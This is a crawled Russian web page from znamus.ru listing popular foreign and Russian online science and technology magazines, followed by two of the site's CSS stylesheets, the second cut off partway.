

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/page/techmagazine
body_size: 4502
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="keywords" content="hitech,журнал,издание,наука,технологии,">
  <meta name="description" content="Подборка наиболее популярных зарубежных и российских сетевых изданий, посвященных науке и технологиям. Многие">
  <title>Подборка ссылок на онлайн журналы о технологиях znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='beV2_3813061225694'></div><!--t3813061225694--><div id='tbeV2_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Подборка ссылок на онлайн журналы о технологиях</h1>
          <div class="userpic"><img width="100" height="100" src="/images/image-32925.jpg" alt="Подборка ссылок на онлайн журналы о технологиях" title="Подборка ссылок на онлайн журналы о технологиях"></div>
          <p>Подборка наиболее популярных зарубежных и российских сетевых изданий, посвященных науке и технологиям. Многие имеют также и офлайновый вариант.</p>
          <p><span id="more-1329"></span></p>
          <div id="mod_0" class="cl_item">
            <a name="mod_0" id="mod_0"></a>
            <div class="module_body">
              <h3>Cсылки на зарубежные издания о науке и новых технологиях</h3>
              <div class="bgr-blue module module-links">
                <h3>19 ссылок</h3>
                <ul class="list">
                  <li>Red Herring<br></li>
                  <li>Technology Review<br>
                  Издается Массачусетским Технологическим Университетом</li>
                  <li>Wired<br></li>
                  <li>Innovations Report<br></li>
                  <li>New Scientist<br></li>
                  <li>Live Science<br></li>
                  <li>business2.com<br></li>
                  <li>Roland Piquepaille&#8217;s Technology Trends<br></li>
                  <li>Nature<br></li>
                  <li>Science Daily<br></li>
                  <li>Popular Mechanics<br></li>
                  <li>Раздел о технологиях на Yahoo!<br></li>
                  <li>EE Times.com<br></li>
                  <li>The New York Times Science<br></li>
                  <li>PBS Science<br></li>
                  <li>Chemical &#038; Engineering News<br></li>
                  <li>http://www.botjunkie.com/<br>
                  Популярный блог о роботах</li>
                  <li>Los Angeles Times Science<br></li>
                  <li>National Geographic<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_1" class="cl_item">
            <a name="mod_1" id="mod_1"></a>
            <div class="module_body">
              <h3>Издания на русском языке</h3>
              <div class="bgr-blue module module-links">
                <h3>8 ссылок</h3>
                <ul class="list">
                  <li>Membrana<br>
                  Самое популярное русскоязычное издание, посвященное науке и технологиям</li>
                  <li>Cnews<br>
                  Крупнейшее российское онлайновое издание, посвященное российскому и мировому ит-рынку.</li>
                  <li>Наука и Разработки. Спецпроект Cnews<br></li>
                  <li>Элементы.ру<br></li>
                  <li>gizmod.ru<br></li>
                  <li>Журнал &#171;Популярная Механика&#187;<br></li>
                  <li>inauka.ru<br></li>
                  <li>www.strf.ru<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div class="spacer"></div>
          <div class="spacer"></div>
        </div>
        <div class="sidebar">
          <div class="section">
            <div class="person clearfix">
              <div class="userpic"><img width="60" height="60" src="http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150" alt="alexander" title="alexander"></div>
              <p class="name">Автор: <a href="/author/alexander">alexander</a></p>
            </div>
          </div>
          <div class="section">
            <h4>Смотрите также:</h4>
            <script async type="text/javascript" src="http://fejla.com/ypd8ek/9211299i7/912j7b9i72qtilv8ek/97if9xuvqypkiu1tjypa616d357aa8f42449f9b86e457138a33"></script><ul class="list">
              <li>
                <a href="/page/desktop10">10 лучших способов настроить рабочий стол</a>
              </li>
              <li>
                <a href="/page/top10forpost">Используй электронную почту по полной!</a>
              </li>
              <li>
                <a href="/page/math_olimp">Математическая олимпиада</a>
              </li>
              <li>
                <a href="/page/etertainingchemistry">Занимательная химия &#8212; подробное описание, много видео</a>
              </li>
            </ul>
          </div>
          <div class="section">
            <h4>Метки:</h4>
            <div style="margin-left: 2em" class="tags clearfix">
              <ul>
                <li>
                  <a href="/tag/hitech/" rel="tag">hitech</a>
                </li>
                <li>
                  <a href="/tag/zhurnal/" rel="tag">журнал</a>
                </li>
                <li>
                  <a href="/tag/izdanie/" rel="tag">издание</a>
                </li>
                <li>
                  <a href="/tag/nauka-2/" rel="tag">наука</a>
                </li>
                <li>
                  <a href="/tag/tehnologii-2/" rel="tag">технологии</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="section">
            <h4>Статистика:</h4><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='beV2_3813061225694'></div><!--t3813061225694--><div id='tbeV2_3813061225694'></div><!-- 445203 --><!--a33657758750-->
            <p>218 просмотров страницы</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2018. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/css/w.css
body_size: 1596
content:
.w-back {left:0; top:0; position:absolute; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); -khtml-opacity:0.5; -moz-opacity:0.5; opacity:0.5; background:#000;}
.w-cont {float:left; position:absolute; border:2px solid #a3a3a3; background:#fff; z-index:3;}

.w-head {height:55px; float:left; width:100%; border:0;}
.w-head span {float:left; font-weight:bold; margin:3px 5px;}
.w-head a, .w-head div.move {background:url('/img/ico_x.gif') no-repeat 48px top; display:block; width:48px; height:16px;  line-height:16px; padding:0 20px 0 0; margin:5px 0 0 0; float:right; text-decoration:none ! important; color:#aaa ! important;}
.w-head div.move {background-position: -18px -20px; width:16px; padding:8px; margin:0; float:left; cursor:move;}
.w-head h3 {float:left; clear:left; margin:0; padding:0 0 0 39px; font-size:20px; font-weight:normal; line-height:20px;}

.w-body div.login_type_select {float:left; width:100%; margin:20px 0 0 0; border-bottom:1px solid #e6e6e6; height:27px;}
.w-body div.login_type_select div, .w-body div.login_type_select a {float:left; display:block; position:relative; height:27px; margin:0; top:1px;}
.w-body div.login_type_select span, .w-body div.login_type_select a {float:left; display:block; margin:0; padding: 5px 7px; height: 16px;}
.w-body div.login_type_select div.act {background:url('/img/bg_w_login_tab.gif') no-repeat;}
.w-body div.login_type_select div.act span {background:url('/img/bg_w_login_tab.gif') no-repeat right -37px;}
.w-body div.login_type_select .basic {left:40px;}
.w-body div.login_type_select .openid {left:75px;}

.w-body dl.login_form {float:left; clear:left; width:210px; padding: 24px 0 0 39px; margin:0;}
.w-body dl.login_form dt, .w-body dl.login_form dd {float:left; clear:left; width:110px; margin:0;padding: 0;}
.w-body dl.login_form dt {margin:10px 0 0 0;}
.w-body dl.login_form dd {margin:0 0 4px 0;}
.w-body dl.login_form input {width:200px;}



.w-foot {float:left; width:100%; text-align:center; line-height:19px;}
.w-foot {height:32px;}
.w-foot input {margin: 0; padding:0 10px;}




#capcha {width:200; height:66px;}
.w-cont .h {display:none;}
.w-body {float:left; width:100%; overflow:auto; background:#fff;}
.w-body p {padding:10px; margin:0;}
div.w-body table {margin:20px 0 0 0; font-size:12px;}
div.w-body table td {padding:10px 0px 2px 35px; width:200px;}
div.w-body table input, div.w-body table textarea {width:200px;}
div.w-body table input#file1 {width:268px;}
div.w-body table span {color:#999;}
div.w-body a.refresh {background:url('/img/ico_refresh.gif') right top no-repeat; line-height:16px; margin-top:2px;padding:1px 20px 0 0; display:block; float:left;}
div.btnbar {padding:0 0 0 140px; float:left;}
div.btnbar a {text-align:center; padding: 9px 8px 0 7px;}


.w-load {background:#fff url("/img/load.gif") no-repeat center center;}
.w-loader {position:absolute; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);  -khtml-opacity:0.7; -moz-opacity:0.7; opacity:0.7; background:#fff url("/img/load.gif") no-repeat center center; border:4px solid #ccc;}
.img-dst-cont {border:1px solid #000; overflow:hidden; position:relative;}
.img-dst-cont #img_dst {position:relative; display:block; border:none;}
.img-resizer {position:relative; width:100%; height:100%;}
.img-resizer #img_frame {background:#eee; border:1px dashed #ccc;}
.img-resizer #img_canvas {background:#fff; border:1px dashed #000;}
.img-resizer #img_select {background:#fff; border:1px solid #000; margin:4px; cursor:move; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30); -khtml-opacity:0.3; -moz-opacity:0.3; opacity:0.3; position:absolute;}
.img-resizer #img_select:hover {border:1px solid #f00;}
.img-resizer #img_resize {background:#ed1c24; border:1px solid #000; cursor:se-resize; font-size:1px; height:5px; width:5px; overflow:hidden; position:relative;}
.img-resizer #img_frame, .img-resizer #img_canvas {margin:4px; position:absolute; top:0; left:0;}

div.w-body table.add_comment {margin:10px 0;}
div.w-body table.add_comment td {padding:7px 10px 2px 0; vertical-align:top;}
div.w-body table.add_comment td input {width:300px; margin:0; padding:0;}
div.w-body table.add_comment td textarea {width:300px; margin:0; padding:0;}
div.w-body table.add_comment td.submit input {width:100px;}
div.w-body table.add_comment blockquote { overflow-x: hidden; width:300px; border-left:4px solid #c2e4f6; margin:0; padding:0 0 0 5px;; line-height:120%; font-size:11px; color:#666;}

div.w-body p input {width:300px; margin:0; padding:0;}
div.w-body p textarea {width:489px; height:158px; margin:0; padding:0;}

div.msgbox_wide {padding:20px 40px }

div.w-body .group_invite {margin:20px 0 0 0; float:left; padding:0 0 0 40px; width:540px;}
div.w-body .group_invite div.row {float:left; width:250px; margin:5px 0 0 0; padding:0 10px 0 0;}
div.w-body .group_invite input {margin: 2px 2px 0 0; clear:both;}
div.w-body .group_invite h4 {float:left; width:225px; font-size:12px; font-weight:normal; margin:0; padding: 0 0 0 5px; overflow-x:hidden;}
div.w-body .group_invite p {float:left; width:225px; margin:0; padding:0 0 0 10px; overflow-x:hidden;}

/*wysiwyg*/
#wb_parent {width: 644px; height: 25px; border: 1px solid #bbb; background-image: url('/img/bbc/w_bg.gif');}
.wb {float: left; cursor: pointer; padding: 3px 1px 0px 1px; border: 0px none; width: 24px; height: 24px;}
.wb:hover {background-color: #bbb;}
.wb img {width: 16px; height: 16px; margin: 0px 4px;}

.wb img.active {margin: 0px; border: 3px solid #888; background-color: #bbb;}
#wysiwyg_iframe {border: 1px dashed #088FD3;}
.list_line {float;left; clear:left;}

--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_css/styles.css
body_size: 4522
content:
html { height: 100%; margin: 0px; padding: 0px; }
body { height: auto !important; height: 100%; min-height: 100%; position: relative; width: 100%; background: #fff url('/_img/pix.gif') no-repeat; background-attachment: fixed; margin: 0px; padding: 0px; }
.container { clear: both; position: relative; margin: 0px auto; min-width: 980px; width: 980px; padding: 0px 20px; }
.container .in { padding: 40px; }



/* --------------------------------------------------------------------------------------------- */
/* Headers, fonts, texts, sizes */ 
	
	body { font-family: Arial, Sans-serif; color: #444; font-size: 0.8em; line-height: 150%; }
	h1, .h1 { position: relative; color: #367ea3; font-size: 200%; line-height: 130%; font-family: Tahoma, Sans-serif; font-weight: normal; padding: 0px; margin: 0px 0px 25px 0px; left: -1px;	}	
	h2, .h2 { position: relative;color: #343434; font-family: Tahoma, Serif; font-size: 160%; line-height: 140%; letter-spacing: 0px; font-weight: normal;  padding: 0px; margin: -7px 0px 0.5em -1px; left: 0px; }
	h2.in-text { margin-top: 1.6em; }
	h3, .h3 { position: relative; color: #367ea3; font-size: 120%; line-height: 140%; font-family: Arial, Sans-serif; font-weight: bold; margin: -6px 0px 7px 0px; padding: 0px; clear: both; }		
	h3.in-text { margin-top: 1.4em; }
	h3 a { color: #367ea3; }	
	h4 { position: relative; color: #222; font-weight: bold; font-size: 100%; line-height: 100%; margin: 0px 0px 1em 0px; padding: 0px; }
	h4.in-text { margin-top: 1.4em; }
	
	p { padding: 0px 0px 0px 0px; margin: 0px 0px 1.2em 0px; position: relative; }
	p.content { margin-bottom: 0px; }
	p.spacer, ul.spacer { margin-bottom: 2.4em; }
	p.spacer-small, ul.spacer-small { margin-bottom: 1.6em; }
	p.after-h1 { margin-top: 10px; }
	p.h3 { margin-top: 0px; }

	.small { font-size: 85%; line-height: 145%; font-family: Tahoma, Arial, Sans-serif; } 
	.large { font-size: 130%; line-height: 140%; }
	.x-large { font-size: 140%; line-height: 130%; }

	sup { line-height: 100%; }
	.in-text { margin-top: 2.4em; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Lists & tables */

	ol { padding: 0px 0px 0px 0px; margin-left: 25px; margin-bottom: 1.2em; list-style-type: decimal; list-style-position: outside; //height: 1%; }
	ol li { position: relative; padding: 0px 0px 0px 0px; margin: 0px 0px 0.6em 0px; //margin-left: 25px; }
	ol.alpha { list-style-type: lower-alpha; }	

	ul { margin: 0px 0px 1.2em 0px; }
	ul.spacer { margin-bottom: 2.4em; }
	ul li { margin: 0px 0px 0.4em 0px; padding: 0px 0px 0px 0px; list-style-position: outside; list-style-type: square; }	
	ul li ul li { margin-left: 20px; }	

	ul.none, ol.none, ul.floats, ul.inlines { padding: 0px; margin: 0px; list-style-type: none; }
	ul.none li, ol.none li { padding: 0px 0px; list-style-type: none; background: none; }
	ul.floats li, div.floats div { background: none; margin: 0px; padding: 0px; list-style-type: none; float: left; white-space: nowrap; }	
	ul.inlines { margin: 0px; white-space: normal; }
	ul.inlines li { background: none; margin: 0px; padding: 0px; list-style-type: none; display: inline-block; //display: inline; white-space: nowrap; //white-space: normal; }		
	ul.list { padding: 0px; margin-left: 0px; list-style-type: none; }
	ul.list li { background: none; padding: 0px 0px 0px 0px !important; margin: 0px 0px 0.4em 0px !important; list-style-type: none; float: none; display: block; }
		
	.center ul.floats { display: inline-block; //display: inline; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Links & colors */ 

	a { text-decoration: underline; color: #367ea3; cursor: pointer; //cursor: hand; }
	*.button, .button *, .button:hover, .button:hover * { cursor: pointer; //cursor: hand; text-decoration: none; }
	a:hover { color: #005f90; text-decoration: underline; }
	h1 a { border: 0px; text-decoration: none; }
	 		
	.normal, a.normal, .normal a { color: #444; }	
	.white, .white a, .white a:hover, a.white, a.white:visited, a.white:hover, a.white *, 	
	
	.current, .current a, .current a:hover { color: #a5a5a5 !important; text-decoration: none !important; }
	
	.black, a.black, a.black:visited { color: #000; }			
	.blue { color: #367ea3; }
	.faded { color: #a5a5a5; }
	p strong { color: #222; }
			
	.bgr-transparent { background-color: transparent !important; }
	.bgr-black { background-color: #000; }
	.bgr-gray { background-color: #e5e5e5; }
	.bgr-blue { background-color: #edf6f9; }
	.bgr-white { background-color: #fff; color: #444; }
	.border-gray { border-top: 1px solid #dedede; }	



/* --------------------------------------------------------------------------------------------- */
/* Forms, buttons */ 

	form { margin: 0px; padding: 0px; }
	select, input, textarea { margin: 0px; font-family: Arial, Sans-serif; font-size: 1em; line-height: 100%; color: #444; }
	textarea { position: relative; width: 100%; line-height: 130%; }
	div.submit { margin-top: 20px; }		
		
	.input { display: block; padding-right: 6px; }
	.input input { text-align: left; width: 100%; position: relative; z-index: 0; }
	
	.file-input label { float: left; margin-right: 10px; }
	.file-input input {  }
				
	ul.checkboxes { list-style-type: none; margin-left: 0px; padding-left: 22px; position: relative; //zoom: 1; }
	ul.checkboxes li { margin-bottom: 5px; list-style-type: none; position: relative; }
	ul.checkboxes li input { position: absolute !important; margin: 3px 0px 0px -21px; //margin: -3px 0px 2px -25px; }	
	
	a.rolldown { display: inline-block; padding-right: 18px; background: url('/_img/icon-arrow-down.gif') center right no-repeat; }
	
	.button { color: #444; text-decoration: none; display: inline-block; height: 26px; margin: 0px; padding: 0px 10px 0px 0px; white-space: nowrap; background: url('/_img/button.gif') top right no-repeat; overflow: hidden; }
	.button ins, .button input { position: relative; text-decoration: none; display: block; height: 22px; background: url('/_img/button.gif') top left no-repeat; padding: 4px 0px 0px 10px; border: 0px; margin: 0px; }	
	.bgr-blue .button, .bgr-blue .button ins, .bgr-blue .button input { background-image: url('/_img/button-blue.gif'); }
	.bgr-white .button, .bgr-white .button ins, .bgr-white .button input { background-image: url('/_img/button.gif'); } 	
	.button input { height: 26px; padding-top: 0px; }
	.button img { width: 26px; height: 26px; position: relative; margin: -4px 10px 0px -10px; border-right: 1px solid #dedede; }
	.button-fav img { background: url('/_img/button-fav.gif') top left no-repeat; }
	.button-buy img { background: url('/_img/button-buy.gif') top left no-repeat; }
	.button:hover { background-position: center right; color: #367ea3; }
	.button:hover img { border-color: #367ea3; background-position: center center; }
	.button:hover ins, .button:hover input { background-position: center left; color: #367ea3; }
	.button:active, .button-active, .button-active:hover { background-position: bottom right; color: #fff; }
	.button:active ins, .button:active input, .button-active ins, .button-active input, .button-active:hover ins, .button-active:hover input { background-position: bottom left; color: #fff; }
	.button:active img, .button-active img { border-color: #5aa9d1; background-position: bottom center; }
		
	.tabs .button { background: url('/_img/button-tab.gif') top right no-repeat; height: 40px; }
	.tabs .button ins { background: url('/_img/button-tab.gif') top left no-repeat; height: 36px; }
	.tabs .button:hover { background-position: center right; color: #367ea3; }
	.tabs .button:hover ins { background-position: center left; color: #367ea3; }
	.tabs .button-active, .tabs .button-active:hover { background-position: bottom right; color: #fff; }
	.tabs .button-active ins, .tabs .button-active:hover ins { background-position: bottom left; color: #fff; } 
	
	.action { font-size: 140%; line-height: 130%; color: #fff; height: 50px; margin: 0px; padding: 0px 20px 0px 0px; background: url('/_img/button-action.gif') top right no-repeat; }
	.action ins, .action input { height: 38px; background: url('/_img/button-action.gif') top left no-repeat; padding: 12px 0px 0px 20px; color: #fff; }
	.action input { height: 50px; padding-top: 0px; }
	.action:hover { background-position: bottom right; color: #fff; }
	.action:hover ins, .action:hover input { background-position: bottom left; color: #fff; }
		
	ul.floats .button { margin-right: 10px; }
	.center ul.floats .action { position: relative; margin: -12px 10px 0px 10px; }
	
	form .item { position: relative; margin: 0px 0px 10px 0px; // zoom: 1; display:block; }
	form .item:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .label { position: absolute; width: 224px; left: 0px; padding-top: 2px; }
	form .element { position: relative; left: 224px; width: 370px; display: block; }
	form .element:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .element .checkboxes { padding-top: 2px; } 
	form .error-message { clear: both; margin-top: 3px; font-family: Tahoma, sans-serif; font-size: 90%; line-height: 140%;	}
	.sidebar form .label { width: 60px; }
	.sidebar form .element { left: 80px; width: 170px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Columns */

	.columns { margin: 0px; padding: 0px; width: 100%; overflow: visible; position: relative; z-index: 0; clear: both; //padding-right: 1px; }
	.columns:after { content: "."; display: block; height: 0px; font-size: 0px; line-height: 0px; overflow: hidden; clear: both; visibility: hidden; }
	.c { margin: 0px; padding: 0px; border: none; float: left; //display: inline; //margin-right: -1px; -overflow: hidden; }
	.c .inner { padding-right: 30px; }
	.c .inner-center { padding-right: 5px; padding-left: 5px; }
	
	.c-fulls { overflow: hidden; }
	.c-full { overflow: hidden; position: relative; padding-bottom: 1000em; margin-bottom: -1000em; }
	
	.c-bottoms { display: table; position: relative; //overflow-y: hidden; width: 100%; }
	.c-bottoms .cc { display: table-row; position: relative; width: 100%; }
	.c-bottoms .c { display: table-cell; //display: inline; position: relative; float: none; //float: left; vertical-align: top; }
	.c-bottoms .v-bottom { //top: 100%; vertical-align: bottom; }
	.c-bottoms .cc .cc { display: block; width: auto; //width: 100%; }
	.c-bottoms .cc .v-bottom .cc { //top: -100%; }
	
	.bottom { position:absolute; bottom:0px; //width:100% !important; }
	.bottom .in { position:absolute; bottom:0px; width:100% !important; }
		
	.c05 { width: 5%; }
	.c1 { width: 10%; }
	.c15 { width: 15%; }
	.c2 { width: 20%; }
	.c25 { width: 25%; }
	.c3 { width: 30%; }
	.c35 { width: 35%; }
	.c4 { width: 40%; }
	.c45 { width: 45%; }
	.c5 { width: 50%; }
	.c55 { width: 55%; }
	.c6 { width: 60%; }
	.c65 { width: 65%; }
	.c7 { width: 70%; }
	.c75 { width: 75%; }
	.c8 { width: 80%; }
	.c85 { width: 85%; }
	.c9 { width: 90%; }
	.c95 { width: 95%; }
	.c10 { width: 100%; }
	.c-1-3 { width: 33%; }
	.c-2-3 { width: 67%; }
	
	ul.columns2, div.columns2 { position: relative; width: 108%; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns2 li, div.columns2 div.c { list-style-type: none; //zoom: 1; position: relative; width: 44%; white-space: normal; margin: 0px 5% 1.2em 0px; padding-right: 2px; display: inline-block; //display: inline; }
	
	ul.columns3 { position: relative; width: 1000px; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns3 li { width: 270px; margin-right: 40px; padding: 0px; padding-bottom: 20px; list-style-type: none; //zoom: 1; position: relative; white-space: normal; display: inline-block; //display: inline; }
	
	table.columns2 { position: relative; width: 640px; margin-top: -20px; }
	table.columns2 td { width: 300px; margin: 0px; padding-right: 40px; padding-top: 20px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Layers */	
		 
	.layer { position: absolute; top: 0px; left: 0px; z-index: 99; display: none; overflow: hidden; padding: 8px 10px 10px 10px; border: 1px solid #dedede; background: #f9f9f9; }
	.rolldown { position: relative; display: inline-block; //display: inline; }
	.rolldown .layer { top: auto; min-width: 100px; white-space: nowrap; }	
	.rolldown .layer ul.list li a { display: block; position: relative; width: 100%; height: 100%; }
	.rolldown .layer ul.list li a:hover { background: #f0f0f0; } 
	.rolldown .layer ul.list a { margin: -2px -10px -3px -10px !important; padding: 2px 10px 3px 10px !important; } 	

	#layer_rubrics { width: 578px; white-space: normal; }
	#layer_rubrics table { width: 598px; }
	#layer_rubrics table td { width: 289px; padding-right: 20px; } 
	#layer_rubrics ul.columns3 { width: 620px !important; }
	#layer_rubrics ul.columns3 li { width: 180px !important; margin-right: 20px !important; }
	#layer_rubrics ul.columns2 { width: 108%; } 
	#layer_rubrics ul.columns2 li { width: 45%; margin-right: 20px !important; padding: 0px; }	
	#layer_rubrics ul li { white-space: normal; }

	div#overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; display: none; z-index: 30; }
	* html div#overlay { -display: none !important; }

	#closer { display: none; position: absolute; z-index: 2; top: 20px; right: 20px; }
	.js #closer { display: block; }



/* --------------------------------------------------------------------------------------------- */
/* Elements  */
	
	/* layout */
	#page { top: 50px; padding-bottom: 170px; z-index: 0; }
	#page .in { border: 1px solid #dedede; border-bottom: 0px; }
	#footer .in { border: 1px solid #dedede; padding-top: 20px; padding-bottom: 20px; }
	#bgr { width: 100%; min-width: 1020px; height: 85%; bottom: 100px; left: 0px; z-index: 0; position: absolute; overflow: hidden; }		
	#bgr .container { position: relative; top: 100px; overflow: hidden; }	
	#bgr .in { border-left: 1px solid #dedede; border-right: 1px solid #dedede; height: 2000px; }
	.corners { position: absolute; width: 100%; z-index: 2; top: 0px; left: 0px; }	
	.corners div { position: absolute; height: 15px; width: 15px; }
	.corners .corner-tl { left: 20px; background: url('/_img/corner-tl.gif'); }
